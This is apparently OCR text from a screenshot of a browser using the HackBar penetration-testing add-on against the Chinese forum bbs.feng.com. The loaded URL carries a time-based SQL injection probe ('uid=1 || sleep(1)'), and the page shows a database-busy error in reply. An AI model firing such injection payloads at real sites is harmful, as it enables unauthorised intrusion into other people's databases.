 提示信息 - 威锋论坛 - 手... × 提示信息 - 威锋论坛 - 威... × +
bbs.feng.com/home.php?do=thread&f php ABP
INT SQL XSS Encryption Encoding Other
Load URL http://bbs.feng.com/home.php?do=thread&from=space&mobile=2&mod=space&type=reply&uid=1 || sleep(1)&view=me
Split URL
Execute
Enable Post data Enable Referrer
FENG.COM
数据库繁忙,请稍后再试634
[ 点击这里返回上一页 ]